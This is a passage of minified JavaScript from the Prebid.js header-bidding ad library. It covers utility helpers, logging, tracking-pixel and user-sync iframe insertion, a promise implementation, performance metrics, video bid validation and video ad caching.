r=n(43272),i=n(45751),o=n(15901),s=n(78969),a=n(25555),d=n(7873),c=n(70433),l=n(63172),u="String",g="Function",f="Number",p="Object",m="Boolean",h=Object.prototype.toString;let b,y=Boolean(window.console),v=Boolean(y&&window.console.log),E=Boolean(y&&window.console.info),A=Boolean(y&&window.console.warn),I=Boolean(y&&window.console.error);const T=(0,d.m)();function w(e){b=e}function C(){null!=b&&b(...arguments)}const B={checkCookieSupport:ze,createTrackPixelIframeHtml:Te,getWindowSelf:L,getWindowTop:F,canAccessWindowTop:H,getWindowLocation:z,insertUserSyncIframe:Ee,insertElement:he,isFn:oe,triggerPixel:ye,logError:Y,logWarn:J,logMessage:V,logInfo:K,parseQS:ot,formatQS:st,deepEqual:ct};let S={};function O(){return S}var R,k=(R=0,function(){return++R});function D(){return k()+Math.random().toString(16).substr(2)}function U(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,U)}function _(e,t){return t?.[e]||""}function $(e){let t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+"="+encodeURIComponent(e[n])+"&");return t=t.replace(/&$/,""),t}function j(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map((t=>`${t}=${encodeURIComponent(e[t])}`)).join("&"):""}function N(e){return"string"==typeof e?e.split(/\s*,\s*/).map((e=>e.match(/^(\d+)x(\d+)$/i))).filter((e=>e)).map((e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]})):Array.isArray(e)?G(e)?[e]:e.filter(G):[]}function x(e){return N(e).map(q)}function q(e){return e[0]+"x"+e[1]}function W(e){if(G(e))return q(e)}function P(e){return{w:e[0],h:e[1]}}function M(e){if(G(e))return P(e)}function G(e){return ae(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function F(){return window.top}function L(){return window.self}function z(){return window.location}function H(){try{if(B.getWindowTop().location.href)return!0}catch(e){return!1}}function V(){ee()&&v&&console.log.apply(console,Q(arguments,"MESSAGE:"))}function K(){ee()&&E&&console.info.apply(console,Q(arguments,"INFO:"))}function J(){ee()&&A&&console.warn.apply(console,Q(arguments,"WARNING:")),C(s.qY.AUCTION_DEBUG,{type:"WARNING",arguments})}function Y(){ee()&&I&&console.error.apply(console,Q(arguments,"ERROR:")),C(s.qY.AUCTION_DEBUG,{type:"ERROR",arguments})}function X(e){function t(t){return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(Y),logWarn:t(J),logMessage:t(V),logInfo:t(K)}}function Q(e,t){e=[].slice.call(e);let n=r.$W.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(n?`%c${n}`:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function Z(){return v}function ee(){return!!r.$W.getConfig("debug")}const te=(()=>{const e={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=t.createElement("iframe");return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})();function ne(){return te(document,{id:D(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function re(e){return ot(z().search)[e]||""}function ie(e,t){return h.call(e)==="[object "+t+"]"}function oe(e){return ie(e,g)}function se(e){return ie(e,u)}const ae=Array.isArray.bind(Array);function de(e){return ie(e,f)}function ce(e){return ie(e,p)}function le(e){return ie(e,m)}function ue(e){return!e||(ae(e)||se(e)?!(e.length>0):Object.keys(e).length<=0)}function ge(e){return se(e)&&(!e||0===e.length)}function fe(e,t){if(oe(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach((e=>{let[n,r]=e;return t.call(this,r,n)}))}function pe(e,t){return oe(e?.includes)&&e.includes(t)}function me(e,t){return oe(e?.map)?e.map(t):Object.entries(e||{}).map((n=>{let[r,i]=n;return t(i,r,e)}))}function he(e,t,n,r){let i;t=t||document,i=n?t.getElementsByTagName(n):t.getElementsByTagName("head");try{if(i=i.length?i:t.getElementsByTagName("body"),i.length){i=i[0];let t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch(e){}}function be(e,t){let n=null;return new a.k((r=>{const i=function(){e.removeEventListener("load",i),e.removeEventListener("error",i),null!=n&&window.clearTimeout(n),r()};e.addEventListener("load",i),e.addEventListener("error",i),null!=t&&(n=window.setTimeout(i,t))}))}function ye(e,t,n){const r=new Image;t&&B.isFn(t)&&be(r,n).then(t),r.src=e}function ve(e){if(!e)return;const t=ne();var n;B.insertElement(t,document,"body"),(n=t.contentWindow.document).open(),n.write(e),n.close()}function Ee(e,t,n){let r=B.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;let o=i.firstChild;t&&B.isFn(t)&&be(o,n).then(t),B.insertElement(o,document,"html",!0)}function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";let n='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return n+='<img src="'+t(e)+'"></div>',n}function Ie(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map((e=>e[1])).reduce(((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t)),encodeURI(e))}function Te(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t=`sandbox="${t}"`),`<iframe ${t} id="${D()}"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="${e}">\n    </iframe>`):""}function we(e,t,n){return n.indexOf(e)===t}function Ce(e,t){return e.concat(t)}function Be(e,t){if(e)return t.flatMap((e=>e.bids)).find((t=>["bidId","adId","bid_id"].some((n=>t[n]===e))))}function Se(e,t){return e[t]}function Oe(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:T.adUnits).map((e=>e.bids.map((e=>e.bidder)).reduce(Ce,[]))).reduce(Ce,[]).filter((e=>void 0!==e)).filter(we)}function Re(){if(window.googletag&&oe(window.googletag.pubads)&&oe(window.googletag.pubads().getSlots))return!0}function ke(){if(window.apntag&&oe(window.apntag.getTag))return!0}const De=(e,t)=>t.cpm-e.cpm;function Ue(e){let t=e.length;for(;t>0;){let n=Math.floor(Math.random()*t);t--;let r=e[t];e[t]=e[n],e[n]=r}return e}function _e(e){return(0,i.Q)(e)||{}}function $e(){try{return B.getWindowSelf()!==B.getWindowTop()}catch(e){return!0}}function je(){if(!$e())return!1;const e=B.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}function Ne(){try{const e=L();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){return void Y("Error getting SafeFrame geometry",e)}}function xe(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function qe(e,t){if(e)return Object.entries(t).reduce(((e,t)=>{let[n,r]=t;return e.replace(new RegExp("\\$\\{"+n+"\\}","g"),r||"")}),e)}function We(e,t){return qe(e,{AUCTION_PRICE:t})}function Pe(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Me(){return(new Date).getTime()}function Ge(){return window.performance&&window.performance.now&&window.performance.now()||0}function Fe(e){let t=-1;const n=(e=e||L()).performance;if(e.performance?.timing&&e.performance.timing.navigationStart>0){const e=n.timing.domLoading-n.timing.navigationStart;e>0&&(t=e)}return t}function Le(){return!1!==r.$W.getConfig("deviceAccess")}function ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function He(e,t){if(t<1)throw new Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function Ve(e,t){return e.reduce((function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e}),{})}function Ke(e,t){return t.filter((t=>e[t])).reduce(((t,n)=>Object.assign(t,{[n]:e[n]})),{})}function Je(e){const t=["banner","native","video"],n=["instream","outstream","adpod"];return!!Object.keys(e).every((e=>(0,o.mK)(t,e)))&&(!e.video||!e.video.context||(0,o.mK)(n,e.video.context))}function Ye(e,t,n){return e.filter((e=>e.code===t)).flatMap((e=>e.bids)).filter((e=>e.bidder===n)).map((e=>e.params||{}))}function Xe(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}const Qe=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;function Ze(e){return t=>Qe(e,t)}function et(e,t){const n=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`\n    ${e.code} is a ${n} ad unit\n    containing bidders that don't support ${n}: ${t}.\n    This bidder won't fetch demand.\n  `}const tt=Number.isInteger.bind(Number);function nt(e){return Object.fromEntries(Object.entries(e).filter((e=>{let[t,n]=e;return void 0!==n})))}function rt(e,t){return"object"!=typeof e?{}:t.reduce(((n,r,i)=>{if("function"==typeof r)return n;let o=r,s=r.match(/^(.+?)\sas\s(.+?)$/i);s&&(r=s[1],o=s[2]);let a=e[r];return"function"==typeof t[i+1]&&(a=t[i+1](a,n)),void 0!==a&&(n[o]=a),n}),{})}function it(e,t){return ae(e)&&(!t||e.length===t)&&e.every((e=>tt(e)))}function ot(e){return e?e.replace(/^\?/,"").split("&").reduce(((e,t)=>{let[n,r]=t.split("=");return/\[\]$/.test(n)?(n=n.replace("[]",""),e[n]=e[n]||[],e[n].push(r)):e[n]=r||"",e}),{}):{}}function st(e){return Object.keys(e).map((t=>Array.isArray(e[t])?e[t].map((e=>`${t}[]=${e}`)).join("&"):`${t}=${e[t]}`)).join("&")}function at(e,t){let n=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);let r=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||"").replace(/:$/,""),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,"/"),search:r?n.search:B.parseQS(n.search||""),hash:(n.hash||"").replace(/^#/,""),host:n.host||window.location.host}}function dt(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?`:${e.port}`:""))+(e.pathname||"")+(e.search?`?${B.formatQS(e.search||"")}`:"")+(e.hash?`#${e.hash}`:"")}function ct(e,t){let{checkTypes:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t||n&&e.constructor!==t.constructor)return!1;{const r=Object.keys(e);if(r.length!==Object.keys(t).length)return!1;for(let i of r){if(!t.hasOwnProperty(i))return!1;if(!ct(e[i],t[i],{checkTypes:n}))return!1}return!0}}function lt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(!n.length)return e;const i=n.shift();if(ce(e)&&ce(i))for(const t in i)ce(i[t])?(e[t]||Object.assign(e,{[t]:{}}),lt(e[t],i[t])):ae(i[t])?e[t]?ae(e[t])&&i[t].forEach((n=>{let r=1;for(let i=0;i<e[t].length;i++)if(ct(e[t][i],n)){r=0;break}r&&e[t].push(n)})):Object.assign(e,{[t]:[...i[t]]}):Object.assign(e,{[t]:i[t]});return lt(e,...n)}function ut(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(oe(Math.imul))return Math.imul(e,t);var n=(4194303&e)*(t|=0);return 4290772992&e&&(n+=(4290772992&e)*t|0),0|n},r=3735928559^t,i=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=n(r^t,2654435761),i=n(i^t,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function gt(e){try{return JSON.parse(e)}catch(e){}}function ft(e){try{return JSON.stringify(e)}catch(e){return""}}function pt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=new Map,r=function(){const r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function mt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();const n=e/("m"===t?1440:1);return Date.now()+(e&&e>0?864e5*n:0)}function ht(e){return Object.keys(e).map((t=>({[t]:e[t]})))}function bt(e,t){Object.entries(t).forEach((t=>{let[n,r]=t;return e.setAttribute(n,r)}))}function yt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,r=0,i=e.length&&e.length-1;const o=n(t);for(;i-r>1;){const t=r+Math.round((i-r)/2);o>n(e[t])?r=t:i=t}for(;e.length>r&&o>n(e[r]);)r++;return r}function vt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n in e){const r=e[n],i=typeof r;if(void 0===r||"function"===i||"symbol"===i||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||null!==r&&"object"===i&&r.hasOwnProperty("toJSON"))return!0;if(null!==r&&"object"===i&&r.constructor===Object){if(t.has(r))return!0;if(t.add(r),vt(r,t))return!0}}return!1}function Et(e,t){for(let n,r=0;r<e.length;r++)if(n=(0,c.A)(e[r],t),n)return n}function At(e){let t=null;try{let n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=n&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch(e){t=null}return t}function It(e,t){se(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),ye(e.nurl))}},57176:(e,t,n)=>{n.d(t,{y:()=>s});var r=n(67314),i=n(12693),o=n(91069);function s(e,t,n){let{index:s=r.n.index,bs:a=i.u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};n=n||s.getBidRequest(t);const d=t?.adapterCode,c=t?.bidderCode||n?.bidder,l=a.get(t?.adapterCode,"adjustAlternateBids"),u=a.getOwn(c,"bidCpmAdjustment")||a.get(l?d:c,"bidCpmAdjustment");if(u&&"function"==typeof u)try{return u(e,Object.assign({},t),n)}catch(e){(0,o.logError)("Error during bid adjustment",e)}return e}},82621:(e,t,n)=>{function r(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}n.d(t,{C:()=>r})},16894:(e,t,n)=>{n.d(t,{Ak:()=>h,BO:()=>f,K7:()=>p,NL:()=>b});var r=n(43272);const i="performanceMetrics",o=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),s=new WeakMap;function a(){let{now:e=o,mkNode:t=l,mkTimer:n=c,mkRenamer:r=(e=>e),nodes:i=s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(){return function o(s){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>({forEach(t){t(e)}});a=r(a);const d=(c="timestamps",function(e){return s.dfWalk({visit(t,n){const r=n[c];if(r.hasOwnProperty(e))return r[e]}})});var c;function l(e,t){const n=a(e);s.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(e,r){n.forEach((n=>{null==e?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))}))}})}function u(t){return n(e,(e=>l(t,e)))}function g(){let e={};return s.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}const f={startTiming:u,measureTime:function(e,t){return u(e).stopAfter(t)()},measureHookTime:function(e,t,n){const r=u(e);return n(function(e){const t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))},checkpoint:function(t){s.timestamps[t]=e()},timeSince:function(t,n){const r=d(t),i=null!=r?e()-r:null;return null!=n&&l(n,i),i},timeBetween:function(e,t,n){const r=d(e),i=d(t),o=null!=r&&null!=i?i-r:null;return null!=n&&l(n,o),o},setMetric:l,getMetrics:g,fork:function(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(t([[s,{propagate:e,stopPropagation:n,includeGroups:r}]]),a)},join:function(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=i.get(e);null!=o&&o.addParent(s,{propagate:t,stopPropagation:n,includeGroups:r})},newMetrics:function(){return o(s.newSibling(),a)},renameWith:function(e){return o(s,e)},toJSON:()=>g()};return i.set(f,s),f}(t([]))}}function d(e,t,n){return function(){t&&t();try{return e.apply(this,arguments)}finally{n&&n()}}}function c(e,t){const n=e();let r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>d(e,i),i.stopAfter=e=>d(e,null,i),i}function l(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling:()=>l(e.slice()),dfWalk(){let t,{visit:n,follow:r=(()=>!0),visited:i=new Set,inEdge:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),t=n(o,this),null!=t)return t;for(const[s,a]of e)if(r(o,a)&&(t=s.dfWalk({visit:n,follow:r,visited:i,inEdge:a}),null!=t))return t}}}}const u=(()=>{const e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;const i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map((e=>[e,{get:t}]))));return a({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})();let g=!0;function f(e){return g&&e||u}r.$W.getConfig(i,(e=>{g=!!e[i]}));const p=(()=>{const e=a();return function(){return g?e():u}})();function m(e,t){return function(n,r){return function(i){for(var o=arguments.length,s=new Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];const d=this;return f(t.apply(d,s)).measureHookTime(e+n,i,(function(e){return r.call(d,e,...s)}))}}}const h=m("requestBids.",(e=>e.metrics)),b=m("addBidResponse.",((e,t)=>t.metrics))},25555:(e,t,n)=>{n.d(t,{k:()=>o,v:()=>s});const r=0,i=1;class o{#d;#c;static timeout(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new o((t=>{0===e?t():setTimeout(t,e)}))}constructor(e){if("function"!=typeof e)throw new Error("resolver not a function");const t=[],n=[];let[o,s]=[r,i].map((e=>function(i){if(e===r&&"function"==typeof i?.then)i.then(o,s);else if(!t.length)for(t.push(e,i);n.length;)n.shift()()}));try{e(o,s)}catch(e){s(e)}this.#d=t,this.#c=n}then(e,t){const n=this.#d;return new this.constructor(((i,o)=>{const s=()=>{let s=n[1],[a,d]=n[0]===r?[e,i]:[t,o];if("function"==typeof a){try{s=a(s)}catch(e){return void o(e)}d=i}d(s)};n.length?s():this.#c.push(s)}))}catch(e){return this.then(null,e)}finally(e){let t;return this.then((n=>(t=n,e())),(n=>(t=this.constructor.reject(n),e()))).then((()=>t))}static#l(e,t,n){let r=e.length;function i(){t.apply(this,arguments),--r<=0&&n&&n()}0===e.length&&n?n():e.forEach(((e,t)=>this.resolve(e).then((e=>i(!0,e,t)),(e=>i(!1,e,t)))))}static race(e){return new this(((t,n)=>{this.#l(e,((e,r)=>e?t(r):n(r)))}))}static all(e){return new this(((t,n)=>{let r=[];this.#l(e,((e,t,i)=>e?r[i]=t:n(t)),(()=>t(r)))}))}static allSettled(e){return new this((t=>{let n=[];this.#l(e,((e,t,r)=>n[r]=e?{status:"fulfilled",value:t}:{status:"rejected",reason:t}),(()=>t(n)))}))}static resolve(e){return new this((t=>t(e)))}static reject(e){return new this(((t,n)=>n(e)))}}function s(){let e,t,{promiseFactory:n=(e=>new o(e))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(e){return t=>e(t)}return{promise:n(((n,r)=>{e=n,t=r})),resolve:r(e),reject:r(t)}}},12713:(e,t,n)=>{function r(e,t){return e===t?0:e<t?-1:1}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e=>e;return(t,n)=>r(e(t),e(n))}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>-e(t,n)||0}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(const r of t){const t=r(e,n);if(0!==t)return t}return 0}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>e(n,t)<0?n:t}function d(){return a(o(arguments.length>0&&void 0!==arguments[0]?arguments[0]:r))}n.d(t,{Bp:()=>a,Bq:()=>g,NV:()=>i,Ph:()=>d,Vk:()=>u});const c=i((e=>e.cpm)),l=i((e=>e.responseTimestamp)),u=d(s(c,o(i((e=>e.timeToRespond))))),g=d(s(c,o(l)));d(s(c,l))},76853:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(25555),i=n(91069);let o=null,s=0,a=[];function d(){document.hidden?o=Date.now():(s+=Date.now()-(o??0),o=null,a.forEach((e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(c(t,s-n)())})),a=[])}function c(e,t){const n=s;let r=setTimeout((()=>{s===n&&null==o?e():null!=o?a.push({callback:e,startTime:n,setTimerId(e){r=e}}):r=c(e,s-n)()}),t);return()=>r}function l(){let{startTime:e=i.timestamp,ttl:t=(()=>null),monotonic:n=!1,slack:o=5e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const s=new Map,a=[],d=[],l=n?e=>d.push(e):e=>d.splice((0,i.binarySearch)(d,e,(e=>e.expiry)),0,e);let u,g;function f(){if(g&&clearTimeout(g),d.length>0){const e=(0,i.timestamp)();u=Math.max(e,d[0].expiry+o),g=c((()=>{const e=(0,i.timestamp)();let t=0;for(const n of d){if(n.expiry>e)break;a.forEach((e=>{try{e(n.item)}catch(e){(0,i.logError)(e)}})),s.delete(n.item),t++}d.splice(0,t),g=null,f()}),u-e)}else g=null}function p(n){const i={},s=m;let a;const[d,c]=Object.entries({start:e,delta:t}).map((e=>{let t,[d,c]=e;return function(){const e=t={};r.k.resolve(c(n)).then((n=>{e===t&&(i[d]=n,s===m&&null!=i.start&&null!=i.delta&&(a=i.start+i.delta,l(p),(null==g||u>a+o)&&f()))}))}})),p={item:n,refresh:c,get expiry(){return a}};return d(),c(),p}let m={};return{[Symbol.iterator]:()=>s.keys(),add(e){!s.has(e)&&s.set(e,p(e))},clear(){d.length=0,f(),s.clear(),m={}},toArray:()=>Array.from(s.keys()),refresh(){d.length=0,f();for(const e of s.values())e.refresh()},onExpiry:e=>(a.push(e),()=>{const t=a.indexOf(e);t>=0&&a.splice(t,1)})}}document.addEventListener("visibilitychange",d)},63895:(e,t,n)=>{n.d(t,{E2:()=>f,H6:()=>a,V0:()=>l,Zy:()=>c,aP:()=>u,mn:()=>d,vk:()=>g});var r=n(91069),i=n(43272),o=n(16833),s=n(67314);const a="outstream",d="instream",c=new Map([["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["minduration",r.isInteger],["maxduration",r.isInteger],["startdelay",r.isInteger],["maxseq",r.isInteger],["poddur",r.isInteger],["protocols",r.isArrayOfNums],["w",r.isInteger],["h",r.isInteger],["podid",r.isStr],["podseq",r.isInteger],["rqddurs",r.isArrayOfNums],["placement",r.isInteger],["plcmt",r.isInteger],["linearity",r.isInteger],["skip",e=>[1,0].includes(e)],["skipmin",r.isInteger],["skipafter",r.isInteger],["sequence",r.isInteger],["slotinpod",r.isInteger],["mincpmpersec",r.isNumber],["battr",r.isArrayOfNums],["maxextended",r.isInteger],["minbitrate",r.isInteger],["maxbitrate",r.isInteger],["boxingallowed",r.isInteger],["playbackmethod",r.isArrayOfNums],["playbackend",r.isInteger],["delivery",r.isArrayOfNums],["pos",r.isInteger],["api",r.isArrayOfNums],["companiontype",r.isArrayOfNums],["poddedupe",r.isArrayOfNums]]);function l(e){const t=e?.mediaTypes?.video;null!=t&&null==t.plcmt&&(t.context===a||[2,3,4].includes(t.placement)?t.plcmt=4:t.context!==a&&[2,6].includes(t.playbackmethod)&&(t.plcmt=2))}function u(e,t){const n=e?.mediaTypes?.video;(0,r.isPlainObject)(n)?null!=n&&Object.entries(n).forEach((i=>{let[o,s]=i;if(!c.has(o))return;c.get(o)(s)||("function"==typeof t?t(o,s,e):(delete n[o],(0,r.logWarn)(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.video.${o} ORTB property. The property has been removed.`)))})):(0,r.logWarn)("validateOrtbVideoFields: videoParams must be an object.")}function g(e){let{index:t=s.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getMediaTypes(e)?.video,r=n&&n?.context,i=n&&n?.useCacheKey,o=t.getAdUnit(e);return f(e,o,n,r,i)}const f=(0,o.A_)("sync",(function(e,t,n,o,s){return n&&(s||o!==a)?i.$W.getConfig("cache.url")||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,r.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with instBid.setConfig({ cache: {url: "..."} });\n      '),!1):!(o===a&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)}),"checkVideoBidSetup")},68693:(e,t,n)=>{n.d(t,{M_:()=>l,X5:()=>m});var r=n(68044),i=n(43272),o=n(67314),s=n(91069),a=n(81657);const d=15;function c(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.vastXml?e.vastXml:(r=e.vastUrl,s=e.vastImpUrl,`<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA[${r}]]></VASTAdTagURI>\n        ${(s=s&&(Array.isArray(s)?s:[s]))?s.map((e=>`<Impression><![CDATA[${e}]]></Impression>`)).join(""):""}\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>`);var r,s;const a=t.getAuction(e);let c={type:"xml",value:n,ttlseconds:Number(e.ttl)+d};return i.$W.getConfig("cache.vasttrack")&&(c.bidder=e.bidder,c.bidid=e.requestId,c.aid=e.auctionId),null!=a&&(c.timestamp=a.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(c.key=e.customCacheKey),c}function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.g4;const o={puts:e.map(c)};n(i.$W.getConfig("cache.timeout"))(i.$W.getConfig("cache.url"),function(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){return void e(t,[])}n?e(null,n):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,n){e(new Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}(t),JSON.stringify(o),{contentType:"text/plain",withCredentials:!0})}const u={store:l};function g(e){const t=e.map((e=>e.bidResponse));u.store(t,(function(n,r){var o;n?(o=n,(0,s.logError)(`Failed to save to the video cache: ${o}. Video bids will be discarded:`,t)):e.length!==r.length?(0,s.logError)(`expected ${e.length} cache IDs, got ${r.length} instead`):r.forEach(((t,n)=>{const{auctionInstance:r,bidResponse:o,afterBidAdded:d}=e[n];var c;""===t.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(o.videoCacheKey=t.uuid,o.vastUrl||(o.vastUrl=(c=o.videoCacheKey,`${i.$W.getConfig("cache.url")}?uuid=${c}`)),(0,a.v8)(r,o),d())}))}))}let f,p;i.$W.getConfig("cache",(e=>{f="number"==typeof e.cache.batchSize&&e.cache.batchSize>0?e.cache.batchSize:1,p="number"==typeof e.cache.batchTimeout&&e.cache.batchTimeout>0?e.cache.batchTimeout:0}));const m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g,n=[[]],r=!1;const i=e=>e();return function(o,s,a){const d=p>0?e:i;n[n.length-1].length>=f&&n.push([]),n[n.length-1].push({auctionInstance:o,bidResponse:s,afterBidAdded:a}),r||(r=!0,d((()=>{n.forEach(t),n=[[]],r=!1}),p))}}()}}]);
